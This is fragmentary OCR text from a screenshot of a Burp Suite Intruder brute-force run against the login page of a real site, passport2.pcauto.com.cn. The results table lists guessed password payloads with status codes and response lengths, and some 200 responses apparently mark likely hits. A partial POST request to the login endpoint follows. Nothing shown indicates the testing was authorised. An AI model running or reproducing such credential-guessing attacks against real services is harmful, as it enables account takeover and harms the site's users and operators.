 intruder attack 9
attack save columns
Filter: hiding 5xx responses
results target positions payloads options
request payload status error time... length comment
192 123175 200 668
417 197328 200 855
3381 honeyyin 200 672
3234 dirrid 200 855
1744 730121 200 855
772 235756 200 668
26 1020 302 404
73 1111111 302 414
74 11111111 302 414
83 111314 302 408
96 11191006 302 400
110 112310 302 396
120 1129 302 404
142 1201 302 404
request response
raw params headers hex
POST /passport2/passport/login.jsp HTTP/1.1
Host: passport2.pcauto.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Origin: http://passport2.pcauto.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like
Gecko) Chrome/21.0.1180.89 Safari/537.1
+ < > 0 matches
finished